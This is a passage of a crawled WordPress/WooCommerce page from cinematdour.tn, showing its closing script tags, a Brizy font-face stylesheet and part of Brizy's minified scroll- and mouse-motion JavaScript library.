//# sourceURL=wc-single-product-js-extra
</script>
<script src="http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script src="http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script  class="brz-script brz-script-preview-lib" data-brz-group="group-3" src="http://www.cinematdour.tn/wp-content/plugins/brizy/public/editor-build/282-wp/editor/js/group-3.min.js?ver=2.4.44" id="brizy-asset-group-3-20-js"></script>
<script  class="brz-script brz-script-preview-pro" src="http://www.cinematdour.tn/wp-content/plugins/brizy-pro/public/editor-build/156-wp/js/preview.pro.min.js?ver=2.4.38" id="brizy-asset-main-30-js"></script>
<script id="brizy-asset-main-30-js-after">
document.addEventListener('DOMContentLoaded', () => window.Brz.emit("init.dom", jQuery(document.body)));
//# sourceURL=brizy-asset-main-30-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.cinematdour.tn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.cinematdour.tn/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cinematdour.tn/?brizy-font=lr4r98RuVn75%3A100%2C400%2C700%2C800&ver=2.4.44
body_size: 175
content:
/* lr4r98RuVn75 */
						@font-face {
				            font-family: 'lr4r98RuVn75';
				            font-style: normal;
				            font-weight: 100;
				            src: local('lr4r98RuVn75'), url(https://www.cinematdour.tn/wp-content/uploads/2023/12/Poppins-Thin.ttf) format('truetype');
				        }
					
						@font-face {
				            font-family: 'lr4r98RuVn75';
				            font-style: normal;
				            font-weight: 400;
				            src: local('lr4r98RuVn75'), url(https://www.cinematdour.tn/wp-content/uploads/2023/12/Poppins-Regular.ttf) format('truetype');
				        }
					
						@font-face {
				            font-family: 'lr4r98RuVn75';
				            font-style: normal;
				            font-weight: 700;
				            src: local('lr4r98RuVn75'), url(https://www.cinematdour.tn/wp-content/uploads/2023/12/Poppins-Bold.ttf) format('truetype');
				        }
					
						@font-face {
				            font-family: 'lr4r98RuVn75';
				            font-style: normal;
				            font-weight: 800;
				            src: local('lr4r98RuVn75'), url(https://www.cinematdour.tn/wp-content/uploads/2023/12/Poppins-Black.ttf) format('truetype');
				        }
					

--- FILE ---
content_type: application/javascript
request_url: http://www.cinematdour.tn/wp-content/plugins/brizy/public/editor-build/282-wp/editor/js/group-3.min.js?ver=2.4.44
body_size: 28012
content:
(()=>{var t={8337:(t,e,r)=>{"use strict";r.r(e),r.d(e,{Motions:()=>Z});const n="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(window):function(){const t=new Error("Motion depends on requestAnimationFrame. Make sure that you load a polyfill in older browsers");throw t.name="Motion Error",t};let o=0,i=!1,s=new Map;const a=()=>{o=window.scrollY,i||(n((()=>{s.forEach((t=>{t(o)})),i=!1})),i=!0)};const c=function(t){let e;return r=>{e||t((()=>{const t=e;e=void 0,null==t||t()})),e=r}}(n),l=new Map,u=({clientX:t,clientY:e})=>{c((()=>{l.forEach((r=>{r(t,e)}))}))},p=new Map;let h;const f=()=>{const{innerWidth:t}=window;p.forEach((e=>{e(t)}))},d=()=>{clearTimeout(h),h=setTimeout(f,250)},g=t=>Math.round(100*(t+Number.EPSILON))/100,v=(t,e)=>{const r=t-e;return r<-10||r>10?e:t},m=t=>t*(Math.PI/180);function y(t,e,r){return t<e?e:t>r?r:t}const b=(t,e,r,n,o=1)=>{const i=function(t=1,e,r){const n=[];let o=e;for(;o<r;)n.push(o),o+=t;return n.length}(o,r,n);return y(g(r+e*(i/t)),r,n)},w=t=>{const{bottom:e,viewport:r,top:n,wHeight:o,scroll:i}=t,s=e-n,a=o+s,c=a*r.top/100,l=a-a*r.bottom/100,u=a-(c+l);return{interval:u,offset:y(a-(n-(i-l)+s),0,u)}},x=t=>{switch(t.type){case"vertical":return(t=>{const{top:e,bottom:r,scroll:n,wHeight:o,viewport:i,speed:s,direction:a}=t,c=50*s,{offset:l,interval:u}=w({top:e,bottom:r,scroll:n,wHeight:o,viewport:i}),p=b(u,l,-c,c);switch(a){case"up":return g(p);case"down":return g(-p)}})(t);case"horizontal":return(t=>{const{top:e,bottom:r,scroll:n,wHeight:o,viewport:i,speed:s,direction:a}=t,c=50*s,{interval:l,offset:u}=w({top:e,bottom:r,scroll:n,wHeight:o,viewport:i}),p=b(l,u,-c,c);switch(a){case"left":return g(p);case"right":return g(-p)}})(t);case"scale":return(t=>{const{top:e,bottom:r,scroll:n,wHeight:o,speed:i,direction:s,viewport:a}=t,c=(i+10)/10,l=Math.min(c,1),u=Math.max(c,1);switch(s){case"up":{const{interval:t,offset:s}=w({top:e,bottom:r,scroll:n,wHeight:o,viewport:a}),c=isNaN(s/t)?0:s/t;return g(i<0?u-c*(-i/10):l+c*(i/10))}case"down":{const{interval:t,offset:s}=w({top:e,bottom:r,scroll:n,wHeight:o,viewport:a}),c=isNaN(s/t)?0:s/t;if(i<0){const t=0===l?1:l;return g(u-(t-c*t))}return g(u-c*(i/10))}case"downUp":{const t=w({viewport:{top:0,bottom:a.top},bottom:r,top:e,wHeight:o,scroll:n}),s=w({viewport:{top:a.bottom,bottom:100},bottom:r,top:e,wHeight:o,scroll:n}),c=isNaN(t.offset/t.interval)?0:t.offset/t.interval,p=isNaN(s.offset/s.interval)?0:s.offset/s.interval;if(i<0){const t=0===l?1:l,e=u-c*t,r=u-(t-p*t);return g(Math.min(e,r))}const h=l+c*(i/10),f=u-p*(i/10);return g(Math.max(h,f))}case"upDown":{const t=i/10,s=w({viewport:{top:0,bottom:a.top},bottom:r,top:e,wHeight:o,scroll:n}),c=w({viewport:{top:a.bottom,bottom:100},bottom:r,top:e,wHeight:o,scroll:n}),p=isNaN(s.offset/s.interval)?0:s.offset/s.interval,h=y(c.offset,0,c.interval),f=isNaN(h/c.interval)?0:h/c.interval;if(i<0){const e=l-p*t,r=u+f*t;return g(Math.max(e,r))}const d=u-p*t,v=l+f*t;return g(Math.min(d,v))}}})(t);case"opacity":return(t=>{const{top:e,bottom:r,scroll:n,wHeight:o,speed:i,direction:s,viewport:a}=t,c=i/10;switch(s){case"in":{const{interval:t,offset:i}=w({top:e,bottom:r,scroll:n,wHeight:o,viewport:a});return g(y(1-c*((t-i)/t),0,1))}case"out":{const{interval:t,offset:i}=w({top:e,bottom:r,scroll:n,wHeight:o,viewport:a});return g(y(1-c*(i/t),0,1))}case"outIn":{const t=w({viewport:{top:0,bottom:a.top},bottom:r,top:e,wHeight:o,scroll:n}),i=w({viewport:{top:a.bottom,bottom:100},bottom:r,top:e,wHeight:o,scroll:n}),s=y(t.offset,0,t.interval),l=1-(c-(isNaN(s/t.interval)?0:s/t.interval)*c),u=y(i.offset,0,i.interval),p=1-(isNaN(u/i.interval)?0:u/i.interval)*c,h=Math.max(l,p);return g(h)}case"inOut":{const t=w({viewport:{top:0,bottom:a.top},bottom:r,top:e,wHeight:o,scroll:n}),i=w({viewport:{top:a.bottom,bottom:100},bottom:r,top:e,wHeight:o,scroll:n}),s=y(t.offset,0,t.interval),l=1-(isNaN(s/t.interval)?0:s/t.interval)*c,u=y(i.offset,0,i.interval),p=1-(c-(isNaN(u/i.interval)?0:u/i.interval)*c),h=Math.min(l,p);return g(h)}}})(t);case"blur":return(t=>{const{top:e,bottom:r,scroll:n,wHeight:o,speed:i,direction:s,viewport:a}=t,c=i;switch(s){case"in":{const{interval:t,offset:i}=w({top:e,bottom:r,scroll:n,wHeight:o,viewport:a}),s=b(t,i,0,c);return g(y(c-s,0,c))}case"out":{const{interval:t,offset:i}=w({top:e,bottom:r,scroll:n,wHeight:o,viewport:a}),s=b(t,i,0,c);return g(y(s,0,c))}case"outIn":{const t=w({viewport:{top:0,bottom:a.top},bottom:r,top:e,wHeight:o,scroll:n}),i=w({viewport:{top:a.bottom,bottom:100},bottom:r,top:e,wHeight:o,scroll:n}),s=c-b(t.interval,t.offset,0,c),l=b(i.interval,i.offset,0,c),u=Math.min(s,l);return g(y(u,0,c))}case"inOut":{const t=w({viewport:{top:0,bottom:a.top},bottom:r,top:e,wHeight:o,scroll:n}),i=w({viewport:{top:a.bottom,bottom:100},bottom:r,top:e,wHeight:o,scroll:n}),s=b(t.interval,t.offset,0,c),l=c-b(i.interval,i.offset,0,c),u=Math.max(s,l);return g(y(u,0,c))}}})(t);case"rotate":return(t=>{const{top:e,bottom:r,scroll:n,wHeight:o,viewport:i,speed:s,direction:a}=t,c=50*s,{offset:l,interval:u}=w({top:e,bottom:r,scroll:n,wHeight:o,viewport:i}),p=b(u,l,-c,c);switch(a){case"left":return g(-p);case"right":return g(p)}})(t)}},S=t=>{switch(t.type){case"track":return(t=>{const{initialX:e,initialY:r,x:n,y:o,direction:i,distance:s}=t;let a,c;return"direct"===i?(a=s/10*(n-e),c=s/10*(o-r)):(a=-s/10*(n-e),c=-s/10*(o-r)),{x:a,y:c}})(t);case"3dfit":return(t=>{const{x:e,y:r,initialX:n,initialY:o,direction:i,distance:s}=t,a=s/100;let c,l;return"direct"===i?(c=-(r-o)*a,l=(e-n)*a):(c=(r-o)*a,l=-(e-n)*a),{x:c,y:l}})(t)}},M=(t,e)=>{t.style.transform=e},I=(t,e)=>{t.style.transformOrigin=e},E=(t,e)=>{t.style.opacity=e},O=(t,e)=>{t.style.filter=e},_=(t,e)=>{t.style.willChange=e},T=(t,e)=>{t.style.perspective=e},C=(t,e,r)=>{t.style.setProperty(`--m-${e}`,r)},k=(t,e)=>{t.style.removeProperty(`--m-${e}`)};new Map;let P;const j=new Map,z=new Set,L=t=>{for(let e of j){const[,r]=e;t.forEach((t=>{const{target:e}=t;if(e instanceof HTMLElement){const{scrollMotion:n}=e.dataset;n||r(t)}}))}},A=()=>null!=P?P:P=new MutationObserver(L);const R=(t,e,r)=>{const n=m(r),o=t/2,i=o-Math.cos(n)*o,s=Math.sin(-n)*o,a=Math.sqrt(Math.pow(o,2)+Math.pow(e,2)),c=Math.atan(e/o),l=o-Math.cos(c-n)*a,u=Math.sin(c-n)*a;return{tl:{x:i,y:s},tr:{x:o+Math.cos(n)*o,y:Math.sin(n)*o},bl:{x:l,y:u},br:{x:o+Math.cos(n+c)*a,y:Math.sin(n+c)*a}}},N=(t,e,r)=>{const n=m(r),o=Math.cos(n)*t,i=Math.sin(n)*t,s=m(90),a=Math.cos(n+s)*e,c=Math.sin(n+s)*e,l=Math.sqrt(Math.pow(t,2)+Math.pow(e,2)),u=Math.atan(e/t);return{tl:{x:0,y:0},tr:{x:o,y:i},bl:{x:a,y:c},br:{x:Math.cos(n+u)*l,y:Math.sin(n+u)*l}}},H=(t,e,r)=>{const n=m(r),o=Math.sqrt(Math.pow(t,2)+Math.pow(e,2)),i=Math.atan(e/t),s=t-Math.cos(i-n)*o,a=Math.sin(i-n)*o,c=t-Math.cos(-n)*t,l=Math.sin(-n)*t,u=m(90);return{tl:{x:c,y:l},tr:{x:t,y:0},bl:{x:s,y:a},br:{x:t+Math.cos(n+u)*e,y:Math.sin(u-n)*e}}},F=(t,e,r)=>{const n=m(r),o=m(90),i=Math.sqrt(Math.pow(t,2)+Math.pow(e,2)),s=Math.atan(e/t);return{tl:{x:-Math.cos(n+o)*e,y:e-Math.sin(n+o)*e},tr:{x:Math.cos(n-s)*i,y:e+Math.sin(n-s)*i},bl:{x:0,y:e},br:{x:Math.cos(n)*t,y:e+Math.sin(n)*t}}},B=(t,e,r)=>{const n=m(r),o=t/2,i=Math.sqrt(Math.pow(o,2)+Math.pow(e,2)),s=Math.atan(e/o),a=o-Math.cos(n+s)*i,c=e-Math.sin(n+s)*i,l=o-Math.cos(n)*o,u=e+Math.sin(-n)*o;return{tl:{x:a,y:c},tr:{x:o+Math.cos(s-n)*i,y:e-Math.sin(s-n)*i},bl:{x:l,y:u},br:{x:o+Math.cos(n)*o,y:e+Math.sin(n)*o}}},Y=(t,e,r)=>{const n=m(r),o=Math.sqrt(Math.pow(t,2)+Math.pow(e,2)),i=Math.atan(e/t),s=t-Math.cos(n)*t,a=e-Math.sin(n)*t,c=t-Math.cos(n+i)*o,l=e-Math.sin(n+i)*o,u=m(90);return{tl:{x:c,y:l},tr:{x:t-Math.cos(n+u)*e,y:e-Math.sin(n+u)*e},bl:{x:s,y:a},br:{x:t,y:e}}},D=(t,e,r,n,o)=>({x:t+n*Math.cos(r)-o*Math.sin(r),y:e+n*Math.sin(r)+o*Math.cos(r)}),X=(t,e,r)=>{const n=t/2,o=e/2,i=n,s=o,a=m(r);return{tl:D(i,s,a,-n,-o),tr:D(i,s,a,n,-o),bl:D(i,s,a,-n,o),br:D(i,s,a,n,o)}},U=t=>{const{originX:e,originY:r,width:n,height:o,rotate:i}=t,s=(a=e,"top"===(c=r)&&"left"===a?N:"top"===c&&"center"===a?R:"top"===c&&"right"===a?H:"bottom"===c&&"left"===a?F:"bottom"===c&&"center"===a?B:"bottom"===c&&"right"===a?Y:X);var a,c;const{tl:l,tr:u,bl:p,br:h}=s(n,o,i);return(t=>{var e,r;const{tl:n,tr:o,bl:i,br:s}=t,a=[n,o,s,i].reduce(((t,e)=>{const{x:r,y:n}=e,{top:o,left:i}=t;return(void 0===o||n<o)&&(t.top=n),(void 0===i||r<i)&&(t.left=r),t}),{top:void 0,left:void 0});return{top:null!==(e=a.top)&&void 0!==e?e:0,left:null!==(r=a.left)&&void 0!==r?r:0}})({tl:l,tr:u,bl:p,br:h})},W=(t,e)=>{const{top:r,left:n}=t,{rotate:o,scale:i,initialWidth:s,initialHeight:a,xPosition:c,yPosition:l}=e;let u=r,p=n;if(void 0!==i){const e=(t=>{const{originX:e,originY:r,scale:n,width:o,height:i}=t;let s=0,a=0;const c=g(i/n),l=g(o/n);"center"===r&&(s=c/2-i/2);"bottom"===r&&(s=2*(c/2-i/2));"center"===e&&(a=l/2-o/2);"right"===e&&(a=2*(l/2-o/2));return{top:s,left:a}})({scale:i,width:t.width,height:t.height,originX:c,originY:l});u=u=g(u-e.top),p=p=g(p-e.left)}if(void 0!==o){const t=U({rotate:o,width:s,height:a,originX:c,originY:l});u=Math.max(0,g(u-t.top)),p=Math.max(0,g(p-t.left))}return{top:u,left:p}},V=(t,e)=>{const{initialWidth:r,initialHeight:n,rotate:o,scale:i}=e,s=null!=o?o:0,a=null!=i?i:1,{width:c,height:l}=(t=>{const{width:e,height:r,angle:n}=t,o=m(n);return{height:r*Math.abs(Math.cos(o))+e*Math.abs(Math.sin(o)),width:e*Math.abs(Math.cos(o))+r*Math.abs(Math.sin(o))}})({angle:s,width:r*a,height:n*a}),u=c-r,p=l-n;return{width:g(t.width-u),height:g(t.height-p)}};let q=t=>crypto.getRandomValues(new Uint8Array(t)),$=(t,e=21)=>((t,e,r)=>{let n=(2<<Math.log(t.length-1)/Math.LN2)-1,o=-~(1.6*n*e/t.length);return(i=e)=>{let s="";for(;;){let e=r(o),a=o;for(;a--;)if(s+=t[e[a]&n]||"",s.length===i)return s}}})(t,e,q);const G=new Map;class Z{constructor(t,e,r){var o;this.isVisible=!1,this.ticking=!1,this.handleUpdate=t=>{this.checkViewport(t),this.scrollSettings.size&&this.handleScrollUpdate(t)},this.handleMutation=()=>{this.ticking||(n((()=>{var t;const e=null!==(t=this.getStyleSettings())&&void 0!==t?t:{},{top:r}=Z.getInitialXY(this.node,e);this.handleUpdateRect(r),this.ticking=!1})),this.ticking=!0)},this.handleResize=t=>{const e=this.getSettingsByDevice(t),r=e.breakpoint;r!==this.currentBreakpoint&&(this.detachEvents(),this.currentBreakpoint=r,r?this.handleUpdateResize(e):this.handleUpdateResize(this.initSettings),this.attachEvents())};const i=t.ownerDocument.body;this.node=t,this.parent=null!==(o=t.parentElement)&&void 0!==o?o:i,this.lastMouseX=0,this.lastMouseY=0,this.scrollSettings=new Map,this.mouseSettings=new Map,this.responsiveSettings=e.responsive,this.initSettings=e,this.windowSize=Z.getWindowSize(),this.uid=((t=36)=>$("abcdefghijklmnopqrstuvwxyz",t)(t))();const s={root:i};this.config=Object.assign(Object.assign({},s),r);const a=this.getSettingsByDevice(this.windowSize.width);this.currentBreakpoint=a.breakpoint,(t=>!!t.dataset.scrollMotion)(t)||(this.setInitialRect(),this.setSettings(a),this.handleInit())}static getInitialXY(t,e){const r=(t=>{const e=t.getBoundingClientRect(),r=e.top+window.pageYOffset,n=e.left+window.pageXOffset,o=e.bottom+window.pageYOffset;return{top:r,right:e.right+window.pageXOffset,bottom:o,left:n,width:e.width,height:e.height}})(t);let n=r.top,o=r.left,i=r.width,s=r.height;const a=e.rotateZ,c=e.scale,l=e.translateY,u=e.translateX;l&&(n=g(n-l)),u&&(o=g(o-u));const p=a||c;if(p){const{x:t,y:e,initialHeight:l,initialWidth:u,initialTop:h,initialLeft:f}=p,d=null==a?void 0:a.value,g=null==c?void 0:c.value,m=W(Object.assign(Object.assign({},r),{top:n,left:o}),{initialHeight:l,initialWidth:u,rotate:d,scale:g,xPosition:t,yPosition:e}),y=V(r,{scale:g,rotate:d,initialWidth:u,initialHeight:l});n=v(h,m.top),o=v(f,m.left),i=v(u,y.width),s=v(l,y.height)}return{left:o,top:n,height:s,width:i}}static getWindowSize(){return{width:window.innerWidth,height:window.innerHeight}}getSettingsByDevice(t){const e=this.responsiveSettings||[];let r;return e.forEach((e=>{t<=e.breakpoint&&(r=e)})),r?{responsive:e,breakpoint:r.breakpoint,scroll:r.settings.scroll,mouse:r.settings.mouse}:Object.assign(Object.assign({},this.initSettings),{breakpoint:void 0})}setSettings(t){const{mouse:e,scroll:r}=t;r&&(Array.isArray(r)?r.forEach((t=>{this.scrollSettings.set(t.type,t)})):this.scrollSettings.set(r.type,r)),e&&(Array.isArray(e)?e.forEach((t=>{this.mouseSettings.set(t.type,t)})):this.mouseSettings.set(e.type,e))}setInitProperties(){for(let t of this.scrollSettings.values())this.applyScrollProperty(t,0);for(let t of this.mouseSettings.keys())this.applyMouseProperty(t,{x:0,y:0}),T(this.parent,"1200px");this.applyStyles(),this.applyDataset()}setInitStyleSettings(){G.set(this.uid,{})}setStyleSettings(t,e){const r=G.get(this.uid);G.set(this.uid,Object.assign(Object.assign({},r),{[t]:e}))}getStyleSettings(){return G.get(this.uid)}setInitialRect(){const{left:t,top:e,width:r,height:n}=Z.getInitialXY(this.node,{});this.initialLeft=t,this.initialTop=e,this.width=r,this.height=n}removeInitProperties(){for(let t of this.scrollSettings.keys())switch(t){case"vertical":k(this.node,"translateY");break;case"horizontal":k(this.node,"translateX");break;case"rotate":k(this.node,"rotateZ");break;case"scale":k(this.node,"scale");break;case"transparency":k(this.node,"opacity");break;case"blur":k(this.node,"blur")}for(let t of this.mouseSettings.keys())switch(t){case"track":k(this.node,"translateY"),k(this.node,"translateX");break;case"3dfit":k(this.node,"rotateX"),k(this.node,"rotateY")}this.removeStyles(),this.removeDataset()}removeSettings(){this.scrollSettings.clear(),this.mouseSettings.clear()}removeStyleSettings(){G.delete(this.uid)}getScrollVertical(t,e){var r,n;const{direction:o,viewport:i,scrollStep:s=1}=e;return x({scroll:t,direction:o,type:"vertical",speed:s,top:this.initialTop,bottom:this.initialTop+this.height,wHeight:this.windowSize.height,viewport:{top:null!==(r=null==i?void 0:i.top)&&void 0!==r?r:0,bottom:null!==(n=null==i?void 0:i.bottom)&&void 0!==n?n:100}})}getScrollHorizontal(t,e){var r,n;const{direction:o,viewport:i,scrollStep:s=1}=e;return x({scroll:t,direction:o,type:"horizontal",speed:s,left:this.initialLeft,top:this.initialTop,bottom:this.initialTop+this.height,width:this.width,wWidth:this.windowSize.width,wHeight:this.windowSize.height,viewport:{top:null!==(r=null==i?void 0:i.top)&&void 0!==r?r:0,bottom:null!==(n=null==i?void 0:i.bottom)&&void 0!==n?n:100}})}getScrollTransparency(t,e){var r,n;const{direction:o,viewport:i,scrollStep:s=1}=e;return x({scroll:t,direction:o,type:"opacity",speed:s,top:this.initialTop,bottom:this.initialTop+this.height,wHeight:this.windowSize.height,viewport:{top:null!==(r=null==i?void 0:i.top)&&void 0!==r?r:0,bottom:null!==(n=null==i?void 0:i.bottom)&&void 0!==n?n:100}})}getScrollScale(t,e){var r,n;const{direction:o,viewport:i,scrollStep:s=1}=e;return x({scroll:t,direction:o,type:"scale",speed:s,top:this.initialTop,bottom:this.initialTop+this.height,wHeight:this.windowSize.height,viewport:{top:null!==(r=null==i?void 0:i.top)&&void 0!==r?r:0,bottom:null!==(n=null==i?void 0:i.bottom)&&void 0!==n?n:100}})}getScrollBlur(t,e){var r,n;const{direction:o,viewport:i,scrollStep:s=1}=e;return x({scroll:t,direction:o,type:"blur",speed:s,top:this.initialTop,bottom:this.initialTop+this.height,wHeight:this.windowSize.height,viewport:{top:null!==(r=null==i?void 0:i.top)&&void 0!==r?r:0,bottom:null!==(n=null==i?void 0:i.bottom)&&void 0!==n?n:100}})}getScrollRotate(t,e){var r,n;const{direction:o,viewport:i,scrollStep:s=1}=e;return x({scroll:t,direction:o,type:"rotate",speed:s,top:this.initialTop,bottom:this.initialTop+this.height,wHeight:this.windowSize.height,viewport:{top:null!==(r=null==i?void 0:i.top)&&void 0!==r?r:0,bottom:null!==(n=null==i?void 0:i.bottom)&&void 0!==n?n:100}})}getMouseTrack(t,e,r){const{direction:n,distance:o}=r;return S({x:t,y:e,direction:n,distance:o,type:"track",initialX:this.windowSize.width/2,initialY:this.windowSize.height/2})}getMouse3dFit(t,e,r){const{direction:n,distance:o}=r;return S({x:t,y:e,direction:n,distance:o,type:"3dfit",initialX:this.windowSize.width/2,initialY:this.windowSize.height/2})}attachEvents(){var t,e,r,n;r=this.node,n=this.handleUpdate,s.size||document.addEventListener("scroll",a,!1),s.set(r,n),this.mouseSettings.size&&((t,e)=>{0===l.size&&document.addEventListener("mousemove",u),l.set(t,e)})(this.node,((t,e)=>{this.lastMouseX=t,this.lastMouseY=e,this.handleMouseUpdate(t,e)}));((t,e,r)=>{const{root:n,node:o}=t;z.has(n)||(A().observe(n,r),z.add(n));j.has(o)||j.set(o,e),A()})({root:null!==(t=this.config.root)&&void 0!==t?t:document.body,node:this.node},this.handleMutation,{attributes:!0,characterData:!0,childList:!0,subtree:!0,attributeOldValue:!0,characterDataOldValue:!0}),(null===(e=this.responsiveSettings)||void 0===e?void 0:e.length)&&((t,e)=>{0===p.size&&window.addEventListener("resize",d),p.set(t,e)})(this.node,this.handleResize)}detachEvents(){var t,e,r;this.mouseSettings.size&&(e=this.node,l.delete(e),0===l.size&&document.removeEventListener("mousemove",u)),(null===(t=this.responsiveSettings)||void 0===t?void 0:t.length)&&(t=>{p.delete(t),0===p.size&&window.removeEventListener("resize",d)})(this.node),r=this.node,s.delete(r),0===s.size&&document.removeEventListener("scroll",a),(t=>{j.delete(t),P&&0===j.size&&(P.disconnect(),P=void 0,z.clear())})(this.node)}handleInit(){this.setInitStyleSettings(),this.setInitProperties(),this.attachEvents(),this.handleUpdate(window.scrollY)}handleScrollUpdate(t){if(!this.isVisible)return;const e=this.scrollSettings.get("vertical"),r=this.scrollSettings.get("horizontal"),n=this.scrollSettings.get("rotate"),o=this.scrollSettings.get("transparency"),i=this.scrollSettings.get("scale"),s=this.scrollSettings.get("blur");if(e){const r=this.getScrollVertical(t,e);this.applyScrollProperty(e,r),this.setStyleSettings("translateY",r)}if(r){const e=this.getScrollHorizontal(t,r);this.applyScrollProperty(r,e),this.setStyleSettings("translateX",e)}if(n){const e=this.getScrollRotate(t,n);this.applyScrollProperty(n,e),this.setStyleSettings("rotateZ",{value:e,x:n.xPosition,y:n.yPosition,initialWidth:this.width,initialHeight:this.height,initialLeft:this.initialLeft,initialTop:this.initialTop})}if(o){const e=this.getScrollTransparency(t,o);this.applyScrollProperty(o,e),this.setStyleSettings("opacity",e)}if(i){const e=this.getScrollScale(t,i);this.applyScrollProperty(i,e),this.setStyleSettings("scale",{value:e,x:i.xPosition,y:i.yPosition,initialWidth:this.width,initialHeight:this.height,initialLeft:this.initialLeft,initialTop:this.initialTop})}if(s){const e=this.getScrollBlur(t,s);this.applyScrollProperty(s,e),this.setStyleSettings("blur",e)}}handleMouseUpdate(t,e){if(!this.isVisible)return;const r=this.mouseSettings.get("3dfit"),n=this.mouseSettings.get("track");if(r){const n=this.getMouse3dFit(t,e,r);this.applyMouseProperty("3dfit",n),this.setStyleSettings("rotateX",n.x),this.setStyleSettings("rotateY",n.y)}if(n){const r=this.getMouseTrack(t,e,n);this.applyMouseProperty("track",r),this.setStyleSettings("translateX",r.x),this.setStyleSettings("translateY",r.y)}}handleUpdateRect(t){this.initialTop=t,this.handleUpdate(window.scrollY)}checkViewport(t){const e=this.windowSize.height,r=(e-(this.initialTop-t))*(1/(e+this.height));this.isVisible=r>=0&&r<=1}applyScrollProperty(t,e){switch(t.type){case"vertical":C(this.node,"translateY",`${e}px`);break;case"horizontal":C(this.node,"translateX",`${e}px`);break;case"rotate":C(this.node,"rotateZ",`${e}deg`),C(this.node,"transform-origin-x",t.xPosition),C(this.node,"transform-origin-y",t.yPosition);break;case"scale":C(this.node,"scale",`${e}`),C(this.node,"transform-origin-x",t.xPosition),C(this.node,"transform-origin-y",t.yPosition);break;case"transparency":C(this.node,"opacity",`${e}`);break;case"blur":C(this.node,"blur",`${e}px`)}}applyMouseProperty(t,{x:e,y:r}){switch(t){case"track":C(this.node,"translateX",`${e}px`),C(this.node,"translateY",`${r}px`);break;case"3dfit":C(this.node,"rotateX",`${e}deg`),C(this.node,"rotateY",`${r}deg`)}}applyStyles(){const t=[...this.scrollSettings,...this.mouseSettings];let e="",r="",n="",o="",i="";t.forEach((([t])=>{var s,a,c,l,u,p,h,f,d,g,v,m,y,b,w,x,S,M,I,E,O,_,T,C;switch(t){case"vertical":{e+="translateY(var(--m-translateY))";const r=null!==(c=null===(a=(s=this.config).onBeforeAddStyle)||void 0===a?void 0:a.call(s,t,e))&&void 0!==c?c:"";e+=r,i="transform";break}case"horizontal":{e+="translateX(var(--m-translateX))";const 